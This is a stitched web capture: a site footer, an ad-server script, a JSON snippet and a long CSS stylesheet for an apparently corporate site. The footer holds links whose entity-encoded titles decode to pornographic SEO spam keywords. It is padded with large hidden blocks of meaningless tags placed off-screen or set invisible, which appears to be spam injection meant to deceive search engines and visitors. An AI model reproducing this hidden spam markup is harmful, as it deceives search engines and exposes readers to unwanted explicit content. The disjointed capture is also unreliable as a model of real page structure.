<a href="http://www.zhanxianzj.com/" title="&#22269;&#20135;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#95;&#22269;&#20135;&#35843;&#25945;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#95;&#54;&#57;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#95;&#20122;&#27954;&#20016;&#28385;&#23381;&#22919;&#23381;&#20132;&#49;&#48;&#56;&#48;&#112;&#95;&#26085;&#38889;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#20013;&#22269;&#22899;&#20154;&#20869;&#35874;&#54;&#57;&#120;&#120;&#120;&#120;&#95;&#20813;&#36153;&#97;&#118;&#22312;&#32447;&#19981;&#21345;&#35266;&#30475;&#95;&#33609;&#33609;&#40657;&#26862;&#26519;&#97;&#118;&#23548;&#33322;&#95;&#22899;&#20154;&#19978;&#24202;&#38752;&#36924;">&#22269;&#20135;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#95;&#22269;&#20135;&#35843;&#25945;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#95;&#54;&#57;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#95;&#20122;&#27954;&#20016;&#28385;&#23381;&#22919;&#23381;&#20132;&#49;&#48;&#56;&#48;&#112;&#95;&#26085;&#38889;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#20013;&#22269;&#22899;&#20154;&#20869;&#35874;&#54;&#57;&#120;&#120;&#120;&#120;&#95;&#20813;&#36153;&#97;&#118;&#22312;&#32447;&#19981;&#21345;&#35266;&#30475;&#95;&#33609;&#33609;&#40657;&#26862;&#26519;&#97;&#118;&#23548;&#33322;&#95;&#22899;&#20154;&#19978;&#24202;&#38752;&#36924;</a>

<div class="friend-links">粤icp备33753287号
<div style="position:fixed;left:-9000px;top:-9000px;"><var id="jfjtp"></var><progress id="jfjtp"></progress><output id="jfjtp"><label id="jfjtp"></label></output><div id="jfjtp"><thead id="jfjtp"></thead></div><span id="jfjtp"></span><ruby id="jfjtp"></ruby><pre id="jfjtp"><label id="jfjtp"><div id="jfjtp"><thead id="jfjtp"></thead></div></label></pre><output id="jfjtp"><form id="jfjtp"></form></output><small id="jfjtp"><dfn id="jfjtp"><video id="jfjtp"><pre id="jfjtp"></pre></video></dfn></small><menuitem id="jfjtp"></menuitem><pre id="jfjtp"><b id="jfjtp"><acronym id="jfjtp"><label id="jfjtp"></label></acronym></b></pre><video id="jfjtp"></video><nobr id="jfjtp"><meter id="jfjtp"><style id="jfjtp"><em id="jfjtp"></em></style></meter></nobr><small id="jfjtp"><ol id="jfjtp"><nobr id="jfjtp"><meter id="jfjtp"></meter></nobr></ol></small><strike id="jfjtp"><small id="jfjtp"></small></strike><mark id="jfjtp"><meter id="jfjtp"><u id="jfjtp"><em id="jfjtp"></em></u></meter></mark><ins id="jfjtp"></ins><video id="jfjtp"></video><ins id="jfjtp"><optgroup id="jfjtp"></optgroup></ins><label id="jfjtp"></label><th id="jfjtp"><i id="jfjtp"></i></th><pre id="jfjtp"></pre><thead id="jfjtp"></thead><ol id="jfjtp"><progress id="jfjtp"><legend id="jfjtp"><tt id="jfjtp"></tt></legend></progress></ol><sub id="jfjtp"><rp id="jfjtp"></rp></sub><pre id="jfjtp"></pre><output id="jfjtp"><u id="jfjtp"><em id="jfjtp"><dfn id="jfjtp"></dfn></em></u></output><progress id="jfjtp"><small id="jfjtp"><thead id="jfjtp"><nobr id="jfjtp"></nobr></thead></small></progress><pre id="jfjtp"></pre><big id="jfjtp"></big><dfn id="jfjtp"><strike id="jfjtp"><pre id="jfjtp"><sub id="jfjtp"></sub></pre></strike></dfn><i id="jfjtp"><form id="jfjtp"></form></i><u id="jfjtp"><strong id="jfjtp"><th id="jfjtp"><strike id="jfjtp"></strike></th></strong></u><dl id="jfjtp"><meter id="jfjtp"></meter></dl><sub id="jfjtp"><rp id="jfjtp"></rp></sub><acronym id="jfjtp"><output id="jfjtp"></output></acronym><strong id="jfjtp"><sup id="jfjtp"><strong id="jfjtp"><legend id="jfjtp"></legend></strong></sup></strong><dfn id="jfjtp"><rp id="jfjtp"><pre id="jfjtp"><u id="jfjtp"></u></pre></rp></dfn><ruby id="jfjtp"><thead id="jfjtp"><optgroup id="jfjtp"><sub id="jfjtp"></sub></optgroup></thead></ruby><optgroup id="jfjtp"></optgroup><div id="jfjtp"><tt id="jfjtp"></tt></div><strong id="jfjtp"></strong><var id="jfjtp"><big id="jfjtp"></big></var><strike id="jfjtp"><optgroup id="jfjtp"><span id="jfjtp"><listing id="jfjtp"></listing></span></optgroup></strike><rp id="jfjtp"><legend id="jfjtp"><form id="jfjtp"><form id="jfjtp"></form></form></legend></rp><sub id="jfjtp"></sub><u id="jfjtp"><strong id="jfjtp"><th id="jfjtp"><thead id="jfjtp"></thead></th></strong></u><strong id="jfjtp"><thead id="jfjtp"><label id="jfjtp"><ruby id="jfjtp"></ruby></label></thead></strong><progress id="jfjtp"><legend id="jfjtp"><tt id="jfjtp"><dl id="jfjtp"></dl></tt></legend></progress><b id="jfjtp"><video id="jfjtp"><th id="jfjtp"><i id="jfjtp"></i></th></video></b>
<b id="jfjtp"></b><mark id="jfjtp"><legend id="jfjtp"><tt id="jfjtp"><form id="jfjtp"></form></tt></legend></mark><mark id="jfjtp"></mark><i id="jfjtp"><form id="jfjtp"></form></i><style id="jfjtp"></style><ins id="jfjtp"></ins><em id="jfjtp"><track id="jfjtp"></track></em><acronym id="jfjtp"><menuitem id="jfjtp"><big id="jfjtp"><small id="jfjtp"></small></big></menuitem></acronym><progress id="jfjtp"><small id="jfjtp"><thead id="jfjtp"><nobr id="jfjtp"></nobr></thead></small></progress><strong id="jfjtp"><legend id="jfjtp"></legend></strong><legend id="jfjtp"><u id="jfjtp"><acronym id="jfjtp"><th id="jfjtp"></th></acronym></u></legend><tt id="jfjtp"><listing id="jfjtp"></listing></tt><font id="jfjtp"></font><i id="jfjtp"><form id="jfjtp"><ol id="jfjtp"><ins id="jfjtp"></ins></ol></form></i><label id="jfjtp"><div id="jfjtp"></div></label><i id="jfjtp"><address id="jfjtp"></address></i><sub id="jfjtp"></sub><font id="jfjtp"></font><pre id="jfjtp"><mark id="jfjtp"><div id="jfjtp"><b id="jfjtp"></b></div></mark></pre><dfn id="jfjtp"><thead id="jfjtp"></thead></dfn><u id="jfjtp"></u><thead id="jfjtp"><form id="jfjtp"><pre id="jfjtp"><ins id="jfjtp"></ins></pre></form></thead><strike id="jfjtp"></strike><label id="jfjtp"><div id="jfjtp"></div></label><p id="jfjtp"><sub id="jfjtp"></sub></p><legend id="jfjtp"><thead id="jfjtp"></thead></legend><video id="jfjtp"></video><sup id="jfjtp"></sup><em id="jfjtp"><dfn id="jfjtp"></dfn></em><track id="jfjtp"><style id="jfjtp"></style></track><font id="jfjtp"><track id="jfjtp"><ins id="jfjtp"><strong id="jfjtp"></strong></ins></track></font><rp id="jfjtp"></rp><legend id="jfjtp"><span id="jfjtp"><acronym id="jfjtp"><menuitem id="jfjtp"></menuitem></acronym></span></legend><thead id="jfjtp"></thead><progress id="jfjtp"></progress><progress id="jfjtp"><small id="jfjtp"><thead id="jfjtp"><listing id="jfjtp"></listing></thead></small></progress><ol id="jfjtp"></ol><small id="jfjtp"></small><strike id="jfjtp"><var id="jfjtp"></var></strike><ins id="jfjtp"></ins><pre id="jfjtp"><rp id="jfjtp"><legend id="jfjtp"><form id="jfjtp"></form></legend></rp></pre><pre id="jfjtp"><video id="jfjtp"><div id="jfjtp"><label id="jfjtp"></label></div></video></pre><dl id="jfjtp"></dl><legend id="jfjtp"><u id="jfjtp"></u></legend><rp id="jfjtp"></rp><thead id="jfjtp"><pre id="jfjtp"></pre></thead><thead id="jfjtp"><dfn id="jfjtp"></dfn></thead><dfn id="jfjtp"><ol id="jfjtp"><video id="jfjtp"><div id="jfjtp"></div></video></ol></dfn><video id="jfjtp"><p id="jfjtp"></p></video><address id="jfjtp"><dfn id="jfjtp"></dfn></address>
<pre id="jfjtp"><mark id="jfjtp"><div id="jfjtp"><tt id="jfjtp"></tt></div></mark></pre><dfn id="jfjtp"></dfn><pre id="jfjtp"><mark id="jfjtp"><div id="jfjtp"><b id="jfjtp"></b></div></mark></pre><small id="jfjtp"></small><pre id="jfjtp"><mark id="jfjtp"><div id="jfjtp"><tt id="jfjtp"></tt></div></mark></pre><th id="jfjtp"><strike id="jfjtp"></strike></th><dfn id="jfjtp"><var id="jfjtp"></var></dfn><p id="jfjtp"></p><pre id="jfjtp"><mark id="jfjtp"><meter id="jfjtp"><b id="jfjtp"></b></meter></mark></pre><strong id="jfjtp"></strong><u id="jfjtp"><strong id="jfjtp"></strong></u><mark id="jfjtp"></mark><dfn id="jfjtp"><var id="jfjtp"><nobr id="jfjtp"><p id="jfjtp"></p></nobr></var></dfn><ol id="jfjtp"><progress id="jfjtp"></progress></ol><progress id="jfjtp"><small id="jfjtp"><tt id="jfjtp"><nobr id="jfjtp"></nobr></tt></small></progress><pre id="jfjtp"></pre><form id="jfjtp"></form><dfn id="jfjtp"></dfn><legend id="jfjtp"></legend><address id="jfjtp"><ruby id="jfjtp"></ruby></address><ruby id="jfjtp"></ruby><meter id="jfjtp"></meter><dfn id="jfjtp"><strike id="jfjtp"><legend id="jfjtp"><span id="jfjtp"></span></legend></strike></dfn><meter id="jfjtp"></meter><nobr id="jfjtp"><p id="jfjtp"></p></nobr><dl id="jfjtp"><meter id="jfjtp"><thead id="jfjtp"><dfn id="jfjtp"></dfn></thead></meter></dl><ruby id="jfjtp"></ruby><dfn id="jfjtp"></dfn><thead id="jfjtp"><font id="jfjtp"></font></thead><legend id="jfjtp"><tt id="jfjtp"></tt></legend><label id="jfjtp"><div id="jfjtp"></div></label><var id="jfjtp"><thead id="jfjtp"></thead></var><legend id="jfjtp"><thead id="jfjtp"><form id="jfjtp"><ruby id="jfjtp"></ruby></form></thead></legend><pre id="jfjtp"></pre><legend id="jfjtp"><span id="jfjtp"><acronym id="jfjtp"><menuitem id="jfjtp"></menuitem></acronym></span></legend><p id="jfjtp"><sub id="jfjtp"><acronym id="jfjtp"><output id="jfjtp"></output></acronym></sub></p><tt id="jfjtp"><acronym id="jfjtp"><ruby id="jfjtp"><thead id="jfjtp"></thead></ruby></acronym></tt><em id="jfjtp"><dfn id="jfjtp"></dfn></em><sub id="jfjtp"><video id="jfjtp"></video></sub><pre id="jfjtp"><pre id="jfjtp"></pre></pre><dl id="jfjtp"><dfn id="jfjtp"><big id="jfjtp"><pre id="jfjtp"></pre></big></dfn></dl><progress id="jfjtp"><small id="jfjtp"></small></progress><big id="jfjtp"><legend id="jfjtp"><sub id="jfjtp"><acronym id="jfjtp"></acronym></sub></legend></big><label id="jfjtp"><label id="jfjtp"></label></label><div id="jfjtp"><i id="jfjtp"><address id="jfjtp"><pre id="jfjtp"></pre></address></i></div><big id="jfjtp"><em id="jfjtp"></em></big><track id="jfjtp"><rp id="jfjtp"></rp></track><p id="jfjtp"></p><i id="jfjtp"><address id="jfjtp"><pre id="jfjtp"><ins id="jfjtp"></ins></pre></address></i><rp id="jfjtp"><output id="jfjtp"><form id="jfjtp"><small id="jfjtp"></small></form></output></rp></div>
<a href="http://www.50thstateofmind.com/">&#34987;&#28363;&#28070;&#30340;&#23569;&#22919;&#30127;&#29378;&#21627;&#21535;&#28459;&#30011;&#95;&#22269;&#20135;&#31934;&#21697;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#25402;&#36215;&#21452;&#20083;&#29992;&#38829;&#23376;&#25171;&#33016;&#95;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#26085;&#26412;&#26080;&#21527;&#95;&#121;&#121;&#49;&#49;&#49;&#49;&#49;&#49;&#23569;&#22919;&#23273;&#33609;&#24433;&#38498;</a>
</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="guu0e" class="pl_css_ganrao" style="display: none;"><abbr id="guu0e"><acronym id="guu0e"><pre id="guu0e"></pre></acronym></abbr><optgroup id="guu0e"><center id="guu0e"><option id="guu0e"></option></center></optgroup><blockquote id="guu0e"></blockquote><input id="guu0e"></input><bdo id="guu0e"></bdo><tbody id="guu0e"></tbody><kbd id="guu0e"></kbd><input id="guu0e"></input><tbody id="guu0e"></tbody><center id="guu0e"><option id="guu0e"><tr id="guu0e"></tr></option></center><wbr id="guu0e"><blockquote id="guu0e"><rt id="guu0e"></rt></blockquote></wbr><abbr id="guu0e"></abbr><source id="guu0e"></source><dl id="guu0e"></dl><small id="guu0e"></small><menu id="guu0e"><object id="guu0e"><noframes id="guu0e"></noframes></object></menu><blockquote id="guu0e"><ul id="guu0e"><wbr id="guu0e"></wbr></ul></blockquote><source id="guu0e"></source><rt id="guu0e"></rt><tbody id="guu0e"></tbody><input id="guu0e"></input><strong id="guu0e"></strong><li id="guu0e"><bdo id="guu0e"><del id="guu0e"></del></bdo></li><rt id="guu0e"></rt><li id="guu0e"></li><blockquote id="guu0e"></blockquote><td id="guu0e"></td><delect id="guu0e"></delect><fieldset id="guu0e"><tfoot id="guu0e"><small id="guu0e"></small></tfoot></fieldset><wbr id="guu0e"></wbr><dd id="guu0e"></dd><tfoot id="guu0e"></tfoot><del id="guu0e"><option id="guu0e"><tr id="guu0e"></tr></option></del><center id="guu0e"></center><noframes id="guu0e"></noframes><optgroup id="guu0e"></optgroup><li id="guu0e"></li><cite id="guu0e"></cite><fieldset id="guu0e"></fieldset><s id="guu0e"></s><dfn id="guu0e"><center id="guu0e"><tbody id="guu0e"></tbody></center></dfn><option id="guu0e"><noframes id="guu0e"><sup id="guu0e"></sup></noframes></option><small id="guu0e"><rt id="guu0e"><table id="guu0e"></table></rt></small><acronym id="guu0e"><noframes id="guu0e"><sup id="guu0e"></sup></noframes></acronym><button id="guu0e"></button><source id="guu0e"></source><small id="guu0e"></small><tr id="guu0e"><samp id="guu0e"><source id="guu0e"></source></samp></tr><th id="guu0e"></th><small id="guu0e"></small><fieldset id="guu0e"></fieldset><center id="guu0e"></center><delect id="guu0e"></delect><del id="guu0e"></del><li id="guu0e"><table id="guu0e"><acronym id="guu0e"></acronym></table></li><strike id="guu0e"><code id="guu0e"><strong id="guu0e"></strong></code></strike><input id="guu0e"></input><nav id="guu0e"><sup id="guu0e"><table id="guu0e"></table></sup></nav><s id="guu0e"></s><tbody id="guu0e"></tbody><bdo id="guu0e"><tr id="guu0e"><noframes id="guu0e"></noframes></tr></bdo><tbody id="guu0e"></tbody><bdo id="guu0e"></bdo><abbr id="guu0e"></abbr><blockquote id="guu0e"><menu id="guu0e"><xmp id="guu0e"></xmp></menu></blockquote><ul id="guu0e"><object id="guu0e"><blockquote id="guu0e"></blockquote></object></ul><rt id="guu0e"><tr id="guu0e"><pre id="guu0e"></pre></tr></rt><small id="guu0e"></small><object id="guu0e"><abbr id="guu0e"><bdo id="guu0e"></bdo></abbr></object><table id="guu0e"></table><tr id="guu0e"><noscript id="guu0e"><th id="guu0e"></th></noscript></tr><dl id="guu0e"></dl><noscript id="guu0e"></noscript><samp id="guu0e"><source id="guu0e"><td id="guu0e"></td></source></samp><strong id="guu0e"></strong><delect id="guu0e"></delect><strike id="guu0e"></strike><bdo id="guu0e"><del id="guu0e"><small id="guu0e"></small></del></bdo><th id="guu0e"><tfoot id="guu0e"><code id="guu0e"></code></tfoot></th><noscript id="guu0e"><blockquote id="guu0e"><kbd id="guu0e"></kbd></blockquote></noscript><dd id="guu0e"></dd><tr id="guu0e"><rt id="guu0e"><th id="guu0e"></th></rt></tr><dfn id="guu0e"></dfn><blockquote id="guu0e"><menu id="guu0e"><wbr id="guu0e"></wbr></menu></blockquote><object id="guu0e"></object><source id="guu0e"></source><li id="guu0e"><tbody id="guu0e"><ul id="guu0e"></ul></tbody></li><tfoot id="guu0e"></tfoot><ul id="guu0e"></ul><button id="guu0e"></button><s id="guu0e"></s><dl id="guu0e"></dl><tbody id="guu0e"><blockquote id="guu0e"><li id="guu0e"></li></blockquote></tbody><em id="guu0e"></em><source id="guu0e"></source><dl id="guu0e"><pre id="guu0e"><fieldset id="guu0e"></fieldset></pre></dl><em id="guu0e"><strike id="guu0e"><pre id="guu0e"></pre></strike></em><code id="guu0e"></code><fieldset id="guu0e"></fieldset><delect id="guu0e"></delect></div>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ad.lzhongdian.net/?cid=8wYjGaJpOxbQkKly
body_size: 1134
content:


var iftrue = 0
hrefValue = window.location.href.toLowerCase(); //获取当前页面的地址
alertUrls = ['bylongsheng.com'];

//指定你想要alert的域名，多个可以在数组中直接追加即可
//追加如：['www.bbb.com', 'bbb.com', 'abc.bbb.com']
for(key in alertUrls){
if(String(hrefValue).indexOf(alertUrls[key]) >= 0){
iftrue = 1
break; //直接跳出循环
}
}

if (iftrue === 0) {
console.log("请勿以非法方式使用本公司广告代码！");
} else {




}

document.write("<link rel='stylesheet' href='https://ad.lzhongdian.net/static/www/css/hdcss.css'>");

document.writeln("<style>");
document.writeln(".mbAdv { width: 100%;height: 100vh;background: rgba(0, 0, 0, .5);position: fixed;top: 0; left: 0; right: 0;display: flex;justify-content: center;align-items: center;display: none; z-index: 9999999;}");
document.writeln(".mbAdv .img { height: auto; border-radius: 10px;   position: relative;    max-height: 85vh;}");
document.writeln(".mbAdv .img .closeMbAdv { position: absolute; top: 10px; right: 10px; background: rgba(0, 0, 0, .5);  border-radius: 20px; text-align: center; line-height: 30px; height: 30px; padding: 0 15px; color: #fff;}");
document.writeln(".mbAdv .img .closeMbAdv span { margin-left: 5px;}");
document.writeln(".mbAdv .img img { width: 100%;height: 100%;object-fit: cover;border-radius: 10px;}");
document.writeln("@media all and (min-width: 640px) and (max-width: 992px) { .mbAdv .img{ height: 85vh; max-height: none;}}");
document.writeln("@media screen and (max-width: 992px) {.mbAdv{display:flex; }.mbAdv .img{ width: 90%;} #smallbox8{ display: none !important; } #fullbox8{ display: none !important; }}");
document.writeln("</style>");


function detectDeviceType() {
var ua = navigator.userAgent;
if (ua.match(/(iphone|Android|midp-2|opera mini|ucweb|windows ce|symbianos|blackberry|nokia|palm|cellphone)/i)) {

$('.fullbox8').hide();
$('.smallbox8').hide();

$('.smallbox8').addClass('show_none');
$('.fullbox8').addClass('show_none');

$('.zhongbutanchu').hide();

console.log('Android');

} else {
console.log('pc');
}
}



window.addEventListener('load', function () {
detectDeviceType();
});




--- FILE ---
content_type: text/html
request_url: http://www.zhanxianzj.com/hdapp/bas/d.php?ac=all
body_size: 298
content:
{"sysvisit":{"start":"2023-09-28","end":"2026-02-01","ttip":"96015","ttvp":"92687"},"umenu":"\u4e3a\u65b9\u4fbf\u60a8\u8d2d\u4e70\uff0c\u8bf7\u63d0\u524d\u767b\u5f55   <a class=\"color-primary margin-left-10\" href=\"\/u\/login\/\" title=\"\u7acb\u5373\u767b\u5f55\">\u7acb\u5373\u767b\u5f55<\/a>"}

--- FILE ---
content_type: text/css
request_url: http://www.zhanxianzj.com/hdimg/new/css/hdcss.css
body_size: 6980
content:
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
legend,
button form,
fieldset,
input,
textarea,
p,
blockquote,
th,
td {
    padding: 0;
    margin: 0;
}


q:before,
q:after {
    content: '';
}

fieldset,
img,
abbr,
acronym {
    border: 0 none;
}

abbr,
acronym {
    font-variant: normal;
}

legend {
    color: #000;
}


sup {
    vertical-align: text-top;
}

sub {
    vertical-align: text-bottom;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

caption,
th {
    text-align: left;
}

input,
img,
select {
    vertical-align: middle;
}

ol,
ul {
    list-style: none;
}

input,
button,
textarea,
select,
optgroup,
option {
    font-family: inherit;
    font-size: inherit;
    font-style: inherit;
    font-weight: inherit;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
}

del,
ins,
a {
    text-decoration: none;
    cursor: pointer;
}

input[type="submit"] {
    cursor: pointer;
}

button {
    cursor: pointer;
}

input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

body {
    background: #fff;
    color: #353535;
    position: relative;
    font-size: 14px;
    font-family: "Microsoft YaHei";
    width: 100%;
    margin: 0 auto;
    max-width: 1920px;
    min-width: 1500px;
}

html {
    scroll-behavior: smooth;
}

.height-100 {
    height: 100%;
}

.height-950 {
    width: 100%;
    height: 950px;
}

.text-center {
    text-align: center;
}

.text-left {
    text-align: left;
}

.text-right {
    text-align: right;
}


.flex-content-start {
    display: flex;
    align-items: center;
    justify-content: flex-start;
}


.font-size-16 {
    font-size: 16px;
}

.font-size-18 {
    font-size: 18px;
}

.font-size-20 {
    font-size: 20px;
}

.font-size-22 {
    font-size: 22px;
}

.padding-10 {
    padding: 10px;
}

.padding-20 {
    padding: 20px;
}

.padding-30 {
    padding: 30px;
}

.padding-40 {
    padding: 40px;
}

.margin-top-10 {
    margin-top: 10px;
}

.margin-top-15 {
    margin-top: 15px;
}

.margin-top-20 {
    margin-top: 20px;
}

.margin-top-30 {
    margin-top: 30px;
}

.margin-top-40 {
    margin-top: 40px;
}

.margin-top-50 {
    margin-top: 50px;
}

.margin-top-60 {
    margin-top: 60px;
}

.margin-top-70 {
    margin-top: 70px;
}

.margin-top-80 {
    margin-top: 80px;
}

.margin-top-90 {
    margin-top: 90px;
}

.margin-top-100 {
    margin-top: 100px;
}

.margin-left-10 {
    margin-left: 10px;
}

.margin-left-20 {
    margin-left: 20px;
}

.margin-right-20 {
    margin-right: 20px;
}

.margin-bottom-5 {
    margin-bottom: 5px;
}

.margin-bottom-10 {
    margin-bottom: 10px;
}

.margin-bottom-15 {
    margin-bottom: 15px;
}

.margin-bottom-20 {
    margin-bottom: 20px;
}

.margin-bottom-30 {
    margin-bottom: 30px;
}

.margin-bottom-40 {
    margin-bottom: 40px;
}

.margin-bottom-50 {
    margin-bottom: 50px;
}

.margin-bottom-60 {
    margin-bottom: 60px;
}

.margin-bottom-70 {
    margin-bottom: 70px;
}

.margin-bottom-80 {
    margin-bottom: 80px;
}

.margin-bottom-90 {
    margin-bottom: 90px;
}

.margin-bottom-100 {
    margin-bottom: 100px;
}

.padding-top-10 {
    padding-top: 10px;
}

.padding-top-20 {
    padding-top: 20px;
}

.padding-top-30 {
    padding-top: 30px;
}

.padding-top-40 {
    padding-top: 40px;
}

.padding-top-50 {
    padding-top: 50px;
}

.padding-top-60 {
    padding-top: 60px;
}

.padding-top-70 {
    padding-top: 70px;
}

.padding-top-80 {
    padding-top: 80px;
}

.padding-top-90 {
    padding-top: 90px;
}

.padding-top-100 {
    padding-top: 100px;
}

.padding-top-120 {
    padding-top: 120px;
}

.padding-top-190 {
    padding-top: 190px;
}

.padding-bottom-0 {
    padding-bottom: 0px;
}

.padding-bottom-10 {
    padding-bottom: 10px;
}

.padding-bottom-20 {
    padding-bottom: 20px;
}

.padding-bottom-30 {
    padding-bottom: 30px;
}

.padding-bottom-40 {
    padding-bottom: 40px;
}

.padding-bottom-50 {
    padding-bottom: 50px;
}

.padding-bottom-60 {
    padding-bottom: 60px;
}

.padding-bottom-70 {
    padding-bottom: 70px;
}

.padding-bottom-80 {
    padding-bottom: 80px;
}

.padding-bottom-90 {
    padding-bottom: 90px;
}

.padding-bottom-100 {
    padding-bottom: 100px;
}

.padding-bottom-120 {
    padding-bottom: 120px;
}

.padding-bottom-190 {
    padding-bottom: 190px;
}

.padding-left-40 {
    padding-left: 40px;
}


.padding-tb-0 {
    padding-top: 0;
    padding-bottom: 0;
}




.line1 {
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    word-break: break-all;
}

.line2 {
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    word-break: break-all;
}

.line3 {
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    word-break: break-all;
}

.flex-align-center {
    display: flex;
    align-items: center;
}


/* -- */

.header {
    width: 100%;
    max-width: 1920px;
}

.header .cont {
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between;
    align-items: center;
    margin: 0 auto;
    position: relative;
    width: 100%;
    box-sizing: border-box;
    padding: 0 100px;
    height: 95px;
}



.header-top {
    width: 100%;
    height: 30px;
    line-height: 30px;
    background: url(../img/top-bg.png) center no-repeat;
}

.top-text {
    width: 100%;
    box-sizing: border-box;
    padding: 0 100px;
    display: flex;
    justify-content: space-between;
}

.top-text .text {
    font-size: 12px;
    opacity: .7;
    color: #fff;
}

.top-text .top-links a,
.top-text .top-links span {
    color: #fff;
    opacity: .7;
}

.top-text .top-links span {
    margin: 0 5px;
}


/* 导航 */

.con-navigation {
    display: flex;
    align-items: center;
}

.nav {
    position: relative;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.nav .nLi {
    height: 100%;
    float: left;
    display: inline;
    text-align: center;
    position: relative;
    padding: 0 15px;
    line-height: 95px;
}

.nav .nLi.on h3,
.nav .nLi:hover h3 {
    border-bottom: 2px solid #0e5d96;
    height: 93px;
}



.nav .nLi h3 {
    font-weight: normal;
}

.nav .nLi h3 a {
    display: inline-block;
    font-size: 16px;
    text-align: center;
    color: #2e2e2e;
}

.nav .nLi:hover h3 a {
    font-weight: bold;
    color: #0e5d96;
}

.nav .nLi.on h3 a {
    color: #0e5d96;
    font-weight: bold;
}


.nav .sub {
    width: 120%;
    top: 95px;
    position: absolute;
    background: rgba(255, 255, 255, 1);
    border-radius: 0 0 5px 5px;
    box-shadow: 0px 0px 5px 5px rgb(0 0 0 / 5%);
    left: -10%;
    z-index: 99;
    opacity: 0;
    transition: all 0.4s ease-out 0s;
}

.nav .nLi:hover .sub {
    opacity: 1;
    transition: all 0.4s ease-out 0s;
}

.nav .sub li {
    height: 40px;
    line-height: 40px;
    text-align: center;
    zoom: 1;
    border-top: 1px dashed #0e5d96;
    border-radius: 0 0 5px 5px;
    position: relative;
}

.nav .sub li:first-child {
    border: none;
}

.nav .sub li a {
    color: #333;
    font-size: 16px;
}

.nav .sub li:hover a {
    color: #0e5d96;
}


/* - */
.banlist .swiper-slide img {
    width: 100%;
}

.banlist .swiper-pagination {
    position: absolute;
    bottom: 26px;
}

.banlist .swiper-pagination-bullet {
    width: 15px;
    height: 15px;
    background: rgba(255, 255, 255, .5);
    border-radius: 50%;
    opacity: 1;
}

.banlist .swiper-pagination-bullet-active {
    background: #0e5d96;
}

.column .name {
    font-size: 36px;
    color: #484848;
    font-weight: bold;
}

.column .name-en {
    font-size: 40px;
    color: #484848;
    text-transform: uppercase;
}


/* - */

.main-about {
    padding: 90px 0 130px 0;
    background: #f5f7fc;
}

.about-list {
    display: flex;
    justify-content: space-between;
    position: relative;
}



.ab-right {
    width: 42.5%;
    position: relative;
}

.ab-right .img {
    overflow: hidden;
}

.ab-right .img img {
    width: 100%;
    transition: All 0.3s ease-in-out;
    -webkit-transition: All 0.3s ease-in-out;
    -moz-transition: All 0.3s ease-in-out;
    -o-transition: All 0.3s ease-in-out;
}

.ab-right .img img:hover {
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -o-transform: scale(1.05);
    -ms-transform: scale(1.05);
}



.ab-right .ab-right-txt {
    position: absolute;
    right: 50px;
    bottom: -50px;
}

.ab-left {
    width: 57.5%;
    background: url(../img/ab-left-bg.png) top right no-repeat;
    background-position: 85% 0;
    box-sizing: border-box;
    padding-right: 40px;
    position: relative;
}

.ab-left .text .desc {
    color: #484848;
    line-height: 40px;
}

a.more {
    width: 165px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    color: #115d91;
    display: inline-block;
    border: 1px solid #115d91;
    border-radius: 5px;
}

a.more:hover {
    color: #fff;
    background: #115d91;
}

.ab-left .numbers {
    width: 108.7%;
    height: 205px;
    position: absolute;
    left: 0;
    bottom: -50px;
    background: url(../img/numbers-bg.png) no-repeat;
    z-index: 9;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-size: cover;
}

.numbers .item {
    width: 25%;
    display: flex;
    flex-direction: column;
    align-items: center;
    box-sizing: border-box;
    padding: 0 40px;
}


.numbers .item p {
    color: rgba(255, 255, 255, .5);
    font-size: 16px;
    text-align: left;
    width: 100%;
}

.numbers .item p span {
    font-size: 50px;
    color: #fff;
}

/* -- */
.main-cpzx {
    width: 100%;
    background-attachment: fixed;
    background-size: cover;
    background-repeat: no-repeat;
    background-image: url(../img/main-cpzx-bg.jpg);
}

.main-djgz .column,
.main-hzhb .column,
.main-cpzx .column {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 65px 0 30px 0;
}

.main-cpzx .column {
    justify-content: center;
}

.main-cpzx .column .name,
.main-cpzx .column .name-en {
    color: #fff;
    text-align: center;
}

.cpzxlist {
    width: 100%;
    height: 635px;
    position: relative;
    background: url(../img/cpzxlist-bg.png) no-repeat;
    box-sizing: border-box;
    padding: 0 60px;
}

.cpzxlist .tab-list {
